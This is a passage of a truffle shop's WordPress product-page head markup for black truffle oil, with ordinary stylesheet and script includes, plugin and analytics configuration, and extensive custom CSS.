<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://giorgiotruffleshop.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://giorgiotruffleshop.com/wp-content/uploads/bb-theme/skin-68edfc2d8851f.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://giorgiotruffleshop.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-a2059492f68923b48380c39dcd51bbb0-css' href='//fonts.googleapis.com/css?family=Source+Sans+3%3A400%2C300%2C700%7CMontserrat%3A400%7CSource+Sans+Pro%3A700&#038;ver=6.9' media='all' />
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giorgiotruffleshop.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_667ec56f7c323ddb4a1ce37d9153eea0","fragment_name":"wc_fragments_667ec56f7c323ddb4a1ce37d9153eea0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://giorgiotruffleshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giorgiotruffleshop.com/wp-json/wp/v2/product/6018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giorgiotruffleshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://giorgiotruffleshop.com/?p=6018' />
		<script>
			var bb_powerpack = {
				version: '2.40.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9naW9yZ2lvdHJ1ZmZsZXNob3AuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '6018',
				search_term: '',
				current_page: 'https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HKH2NWZSNP"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-HKH2NWZSNP');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
			<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/giorgiotruffleshop.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/giorgiotruffleshop.com\/product\/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz\/","woo_url":"https:\/\/giorgiotruffleshop.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

        <script>
            document.addEventListener('DOMContentLoaded', function(){
                gtag('event', 'view_item', {
                    'items': [{
                        'item_id': '6018',
                        'item_name': 'Black Truffle Oil | Organic | 250ml / 8.5oz',
                        'price': 23.99,
                        'quantity': 1,
                        "item_category":"Organic Truffle Oil","item_category_2":"Truffle Oil"
                    }]
                });
            });
        </script>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://www.paypalobjects.com/insights/v1/paypal-insights.sandbox.min.js"></script><link rel="icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-180x180.png" />
<meta name="msapplication-TileImage" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-270x270.png" />
		<style id="wp-custom-css">
			a:hover, a:focus {
    color: #606060;
}
a{
	color: #2a272b;
}
.devlilbox img {width:40px; margin-right:5px;}
.devlilbox span {color:#fff; font-size:14px;}

img.cart-notice-desktop {
    width: 50%;
    margin-top: 25px;
}
.woopack-product-content {
    padding-bottom: 0px!important;
    overflow: visible!important;
}

.topmenu .fl-menu-toggle {color:#fff!important;}

/* .fl-node-5bb4d0e00a43e .menu a {font-family:"Montserrat",sans-serif!important; font-weight:400!important;} */

.xoo-wsc-basket {background:#000!important; width:60px!important; height:60px!important;}

span.xoo-wsc-items-count {background:#000!important}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {background:#000!important; border:solid 1px #000!important;}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {background:#fff!important; color:#000!important;}

.home .siistercomp img {width:100%;}

.spacdeslider .woopack-product-title {min-height:115px;}

.mobilevideobox {display:none!important;}

.woopack-mini-cart .elementor-menu-cart__product-image {width:50px; float:left;}

.woopack-mini-cart .elementor-menu-cart__product-name a {color:#000!important; text-decoration:none!important; font-size:16px;}

.woopack-mini-cart .woopack-cart-items .quantity {font-size:20px; color:#000;}

.woopack-mini-cart .elementor-menu-cart__product {    grid-template-columns: 12% auto;}

.woopack-mini-cart .elementor-menu-cart__subtotal {text-align:right; border-top:solid 1px #ccc; border-bottom:solid 0px #ccc; padding:10px 0px; margin:10px 0; border-left: 0;
    border-right: 0}

.woopack-mini-cart .elementor-menu-cart__footer-buttons {text-align:center; display:flex; justify-content:end;}

.woopack-mini-cart .elementor-menu-cart__footer-buttons a {border:solid 1px #000; color:#fff; padding:10px 15px; border-radius:6px; font-size:16px; background:#000;}
.woopack-mini-cart .elementor-menu-cart__footer-buttons a:hover {background:#000; text-decoration:none; color:#fff;}


.relatedproduct-main li.product a.button {
    color: #fff;
    background-color: #2a272b !important;
    font-family: "Source Sans 3", sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.2;
    text-transform: none;
    border: 1px solid #0b0a0b !important;
    border-radius: 4px;
}


.home .fl-row.fl-row-full-width.fl-row-bg-none.fl-node-zfpegd78c1av {
    display: none;
}
.page-id-769 .woopack-products-carousel div.products div.woopack-product-carousel  { min-height:400px; } 

.form-button-error {display:none!important;}
.mycustompage {margin: 0;}
.titleheader {background:#000000; padding: 30px 10px; border-bottom: solid 1px #fff;}
.titleheader h1 {margin: 0; font-size: 30px; text-transform: uppercase; text-align: center; color: #fff;}
.myheaderimg {margin: 0;}
.myheaderimg img {width: 100%;}
.subscribemainbox {background: #000; padding: 0px 10px;}
.offertext {color: #fff; font-size: 20px; display: inline-block; width: 44%; vertical-align:top; padding-top:20px;}
.subsconet {display: inline-block; width: 55%;}
.subsconet .inputfield {display: inline-block; max-width: 350px;}
.subsconet .subminbtn {float: right; padding: 10px 30px; text-transform: uppercase; color: #fff;}
.mycustompage .woocommerce div.product .woocommerce-tabs {display:none!important;}
.mycustompage .woocommerce div.product .related.products, .mycustompage .woocommerce-page div.product .related.products{display:none!important;} 
.mycustompage .odd {background:url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/blackartbg.jpg) 0 0 no-repeat; background-size:cover; clear:both; padding-top:20px; border-bottom:solid 1px #fff;} 
.mycustompage .even {background:url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/whiteartbg.jpg) 0 0 no-repeat; background-size:cover; clear:both; padding-top:20px;}
.mycustompage .woocommerce div.product div.images {width:36%; background:#fff;}
.mycustompage .woocommerce div.product div.summary {width:61%;}

.mycustompage .woocommerce div.product form.cart .button.disabled, .mycustompage .woocommerce div.product form.cart .button.disabled:hover {opacity:1!important; background:#c32026!important;}

.mycustompage .even .woocommerce div.product div.summary {
    background: rgba(0, 0, 0, 0.8);
    padding: 20px;
}

.mycustompage .odd .woocommerce div.product div.summary {
    background: rgba(0, 0, 0, 0.6);
    padding: 20px;
}
.mycustompage .even .woocommerce-product-details__short-description p {color:#fff;}

.mycustompage .even .woocommerce div.product form.cart .variations label {color:#fff;}

.mycustompage .even .woocommerce div.product form.cart .reset_variations, .mycustompage .even .woocommerce-page div.product form.cart .reset_variations {color:#fff;}

.mycustompage .even .single-product form.cart .price {color:#fff; font-weight:bold;}

.mycustompage .woocommerce div.product .product_title {font-size: 24px; font-weight: bold; color: #fff; margin-bottom: 30px;  text-transform: uppercase;}
.mycustompage .nw-woocommerce-product-rating {float:left; width:44%;} 
.mycustompage form.cart {float:right; width:50%;}

.mycustompage .odd div.product div.images {float:right;}
.mycustompage .odd .woocommerce div.product div.summary {float:left;}
.mycustompage .odd .nw-woocommerce-product-rating {float:right;}
.mycustompage .odd form.cart {float:left;}
.mycustompage .odd .woocommerce div.product .product_title {color:#fff;}
.mycustompage .odd .woocommerce div.product form.cart .variations label {color:#fff;}


.nw-woocommerce-product-rating .price {display:none;}

form.cart .price {display:none;}
.mycustompage form.cart .price {display:block;}

.odd .woocommerce .products .star-rating span:before, .odd .woocommerce-page .products .star-rating span:before, .odd .woocommerce .star-rating span:before, .odd .woocommerce-page .star-rating span:before
{color:#fff;}
.odd .woocommerce-review-link {color:#fff;}
.odd .woocommerce-Price-amount {color:#fff;}
.odd  .woocommerce-product-details__short-description p {color:#fff;}
.odd .reset_variations {color:#fff;}

.mycustompage .woocommerce div.product .single_add_to_cart_button {
    color: #fff;
    background-color: #c32026;
    font-family: "Source Sans 3", sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.2;
    text-transform: none;
    border: 1px solid #8e171c;
    border-radius: 4px;
}

.mobileing {display:none;}
.cart-notice-mobile {display:none;}

.categorytext-archive a {
    color: #2a272b;
}
.categorytext-archive a:hover ,  .categorytext-archive a:focus{
    color: #7f7f7f;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a{
	color:#2a272b;
}
.woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:hover{
	color:#606060;
}

.relatedproduct-main li.product a.button:hover{
	background-color:#606060!important;
}
.commentmain .stars a {
    color: #2a272b;
}
.commentmain .stars a:hover {
    color: #707070;
}

.commentmain p.form-submit .btn{
    background-color: #2a272b;
    border: 1px solid #0b0a0b;
}
.commentmain p.form-submit .btn:hover{
    background-color: #707070;
}

.xoo-wsc-cart-active .xoo-wsc-product, .xoo-wsc-cart-active .xoo-wsc-sp-product {
    padding: 10px 15px;
    margin: 10px 15px;
    border-radius: 5px;
    box-shadow: none;
    background-color: #ffffff00;
}

.xoo-wsc-qty-box {
    max-width: 112px;
    border: 1px solid #eeeeee !important;
    border-radius: 2px !important;
}
.xoo-wsc-chng {
    background-color: #f1f1f1;
    color: #333;
    width: 30px;
    height: 36px;
}
input.xoo-wsc-qty {
    width: 50px;
    outline: 0;
    box-shadow: none !important;
    border: 1px solid #EEE !important;
    border-top: 0;
    border-bottom: 0;
    font-size: 14px;
    color: inherit;
	height: 36px !important;
}
.xoo-wsc-header, .xoo-wsc-drawer-header {
    color: #333333;
    background-color: #ffffff;
    border-bottom: 2px solid #eee;
	 padding-right: 40px;
}
span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 30px;
    right: 5px;
    background-color: #000;
    color: #fff;
    top: 5px;
}
.xoo-wsc-footer {
    background-color: #ffffff;
    color: #333333;
    padding: 10px 20px;
    box-shadow: 0 0px 12px rgba(0, 0, 0, 0.3);
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
    background-color: #333;
    color: #ffffff;
    border: 1px solid #737373;
    padding: 10px 15px;
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
    background-color: #ffffff00;
    color: #737373;
    border: 1px solid #737373;
}
.xoo-wsc-basket {
    width: 80px;
    height: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9676f8;
    transition: all ease 0.3s;
    color: #fff;
    font-size: 32px;
    cursor: pointer;
    box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.1);
}
span.xoo-wsc-items-count {
    position: absolute;
    width: 25px;
    height: 25px;
    background: #4b3392;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    bottom: 0;
    top: auto;
    left: 0;
}


@media(min-width:1300px){
	.carouselmain .owl-theme .owl-nav .owl-prev {
    left: -50px;
}
	.carouselmain .owl-theme .owl-nav .owl-next {
    right: -50px;
}
}
@media (min-width: 250px) and (max-width: 767px)  {
h1 {
        font-size: 31px;
}
.offertext {
    color: #fff;
    font-size: 20px;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom:20px;
	padding-top:0;
	}
	
.subsconet {
    display: block;
    width: 100%;
}
	
.subsconet .subminbtn {
    float: none;
    padding: 10px 30px;
    text-transform: uppercase;
    color: #fff;
    display: block;
    width: 100%;
    margin-top: 15px;
}

.mycustompage .woocommerce div.product div.images {
    width: 100%;
    float: none;
}	
	
.mycustompage .woocommerce div.product div.summary {
    width: 100%;
    text-align: center;
}	
	
.mycustompage .nw-woocommerce-product-rating {
    float: none;
    width: 100%;
}
	
.mycustompage form.cart {
    float: none;
    width: 100%;
}	
.mycustompage .odd div.product div.images {
    float: none;
    width: 100%;
}	

	.jotform-form .form-line[data-type="control_button"] {width:100%!important;}	
	.jotform-form .form-line[data-type="control_email"] {width:100%!important;}	

.desktoping	{display:none;}
.mobileing {display:block;}
	
	.mycustompage .even {
    background: url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/mobile-white.jpg) 0 0 no-repeat;
    background-size: cover;
    background-repeat: repeat-y;
}
	
.mycustompage .odd	{
    background: url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/mobile-blak.jpg) 0 0 no-repeat;
    background-size: cover;
    background-repeat: repeat-y;
}
	
	.mycustompage .woocommerce div.product div.images .flex-control-thumbs {display:none;}	
	
	.cart-notice-desktop {display:none;}	
	.cart-notice-mobile {display:block; margin-bottom:10px;}
	
	.fl-builder-pagination, .fl-builder-pagination-load-more {padding-top:90px!important;}	
	

.spacdeslider .woopack-product-title {min-height:auto;}	
	
	
	.home .woocommerce div.products div.product .woopack-product-title{font-size:16px!important;}
	
	.products.owl-carousel .owl-nav {margin-top:-10px;}
	
	.buttonsliderrow .fl-module-content {margin-top:0px;}
	
	.buttonsliderrow .fl-module-content	a.fl-button {font-size:16px!important;}
	
}	


@media (min-width: 768px) and (max-width: 1023px)  {
.offertext {
    color: #fff;
    font-size: 17px;
    display: inline-block;
    width: 46%;
}
	
.subsconet {
    display: inline-block;
    width: 53%;
}
	
.subsconet .inputfield {
    display: inline-block;
    max-width: 200px;
}	

	.mycustompage .woocommerce div.product .product_title {font-size:20px;}	
	
	.form-line {padding:12px 5px!important;}	
	
}	


/* add cart button */

.woocommerce div.product form.cart .variations td, .woocommerce-page div.product form.cart .variations td{
    padding-bottom: 0px !important;
      line-height: 1em !important;
}
.product_meta{
display: none !important;
}
.woocommerce-Reviews-title{
    font-size: 34px !important;
    }
.fl-col-content.fl-node-content{
  position:relative;
}
.fl-module.fl-module-html.fl-node-5becf42e8b722 {
    position: absolute;
    bottom: -48px;
    left: 20px;
}


.right_side_viewmore {  position:absolute; top:50%; right:-10px; }


.right_side_viewmore a { background:url(https://giorgiotruffleshop.com/wp-content/uploads/2021/04/arrow-1.jpg) no-repeat center 0; padding-top:60px; color:#000; background-size:50px; } 

    .free_shipps { display:none; }


.fl-module.fl-module-html.fl-node-5becf42e8b722 .heateor_sss_sharing_ul 
{
    position: absolute;
    bottom: 0;
    left: 20px;
}
.fl-module.fl-module-fl-post-content.fl-node-5c4747d9767ac > div:last-child 
{
    margin-bottom: 50px;
}
.fl-module.fl-module-html.fl-node-5becf42e8b722 
{
    position: absolute;
    bottom: 4px !important;
    left: 1px !important;
        display:contents;
}

#comments { min-height:700px; }


 




@media only screen and (max-width:767px){
.woocommerce-Reviews-title{
    font-size: 25px !important;
    }
    .woocommerce ul.products, .woocommerce-page ul.products {
    padding-top: 0;
}
    .left_side_product h2 { font-size:26px; text-align:center; padding:0px; }
    
.right_side_viewmore {  position:static; top:auto; right:0px; text-align:center; }

    .woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg { width:100% !important; height:100% !important; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col,
    .post-10639 .fl-col-content .fl-col, 
    .post-10756 .fl-col-content .fl-col, 
    .post-10609 .fl-col-content .fl-col { width:50% !important; clear:none; float:left; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-col-content,    
    .post-10639 .fl-col-content .fl-col  .fl-col-content,
    .post-10756 .fl-col-content .fl-col  .fl-col-content,
    .post-10609 .fl-col-content .fl-col  .fl-col-content { padding:0px !Important; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-col-content h3,
    .post-10639 .fl-col-content .fl-col  .fl-col-content h3,
    .post-10756 .fl-col-content .fl-col  .fl-col-content h3,
    .post-10609 .fl-col-content .fl-col  .fl-col-content h3 { font-size:18px; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-module-content,
    .post-10639 .fl-col-content .fl-col .fl-module-content,
    .post-10756 .fl-col-content .fl-col .fl-module-content,
    .post-10609 .fl-col-content .fl-col .fl-module-content { height:130px; }
    
body.archive .fl-module-heading h1.fl-heading  { font-size:32px !important; text-align:center !important; }
    
    body.archive .fl-module-heading h5.fl-heading  { font-size:20px !important; text-align:center !important; }
    
    .woopack-products.products .woopack-product-grid { width:49% !important; min-width:49% !important; }
    
    .woopack-products.products .woopack-product-grid h2 { font-size:16px; }
    
.free_shipps .fl-module-content { margin:0px; }
    
    body.archive #fl-main-content .fl-col-content.fl-node-content > .fl-col-group  { display:none; }
      
body.archive #fl-main-content   .fl-row-bg-none > .fl-row-content-wrap { padding-top:0px; }
    
body.archive #fl-main-content   .fl-col.fl-col-small.fl-col-has-cols { display:none; } 
    
    

	

header.fl-builder-content .fl-visible-desktop-medium .fl-row-content-wrap { height:40px; background-position: center center!important;  }
	
header.fl-builder-content .fl-visible-desktop-medium	.fl-menu-mobile-toggle { display:none; }
	
header.fl-builder-content	{ display: flex;
    flex-wrap: wrap; }
	
	header.fl-builder-content .fl-row.fl-row-full-width { width:100%;   order:1;}
	
	header.fl-builder-content .mobilecolumnmenu	{width:70%!important; margin:0;}
	
	header.fl-builder-content .mobilecart {width:30%!important; margin:0;}
	
	header.fl-builder-content .toprowheader .fl-col-content .fl-col-group {display:flex;}
	
	header.fl-builder-content .toprowheader .fl-col-content {padding-top:0; padding-bottom:0;}	
	
	header.fl-builder-content .toprowheader .woopack-mini-cart {margin-top:12px;}
	
	

body	header.fl-builder-content .fl-visible-desktop-medium { display:block;  order:2!important; }
	
	.darkHeader header.fl-builder-content .fl-visible-desktop-medium { position:fixed; top:0px; left:0px; right:0px; z-index:9; }

	/* 
.home .woopack-products-carousel div.products div.product a img { max-height:150px; }  */

	
.home .woopack-products-carousel div.products div.product a img { height:150px; }   
	
.home .fl-node-content	.fl-heading span { text-align:center;     font-size: 20px;
    display: block; }
	
	
	.home .mobilevideobox .fl-heading span {font-size:50px; font-weight:bold; line-height:30px;}
	
.home .mobilevideobox h3.fl-heading span {font-size:30px; font-weight:bold;}	

.fl-node-5bb50be9c25b3 .fl-module-heading .fl-heading,
.fl-node-5bb50d225fca2	.fl-module-heading .fl-heading,
.fl-node-5bb50d643e164	.fl-module-heading .fl-heading,
.fl-node-5bb50d3eee942 .fl-module-heading .fl-heading { text-align:center !important;  font-weight: bold;
    font-size: 22px;   margin-top: -30px !important; }
	
	
.fl-node-5bb50be9c25b3	.fl-row-content-wrap,
.fl-node-5bb50d225fca2	.fl-row-content-wrap,
.fl-node-5bb50d643e164	.fl-row-content-wrap,
.fl-node-5bb50d3eee942 .fl-row-content-wrap { padding:0px !Important; }
	

.mobilevideobox {display:block!important;}	

.desktopvideobox {display:none!important;}	
	
	.majc-toggle-button {top:inherit!important; bottom:0!important;}	
	
	.majc-toggle-button .majc-cartbasket-toggle-btn {width:50px; height:50px;}
	
	.majc-toggle-button .majc-cartbasket-toggle-btn .majc-cartbasket-icon {font-size:20px;}	

}

header .fl-visible-desktop-medium .fl-row-content-wrap { background:#9e172e url(https://giorgiotruffleshop.com/wp-content/uploads/2022/12/) no-repeat 0 center; background-size:300px; }


.sub-menu {
    padding-left: 20px !important;
}


.single-product  form.cart .price { display:block; }




.product-price ins { text-decoration:none; }


.form-row.form-row-wide.mailchimp-newsletter { display:none; }

.fl-node-5df389b998bdf { max-width:1000px; margin:auto; }


.fl-node-asf0c9wpjeiq .fl-photo { background:#000; }


/* add more css  */

div.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
    padding: 15px 0;
}



.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before {
    width: 15px;
    height: 15px;
    background-color: #3d3d3d;
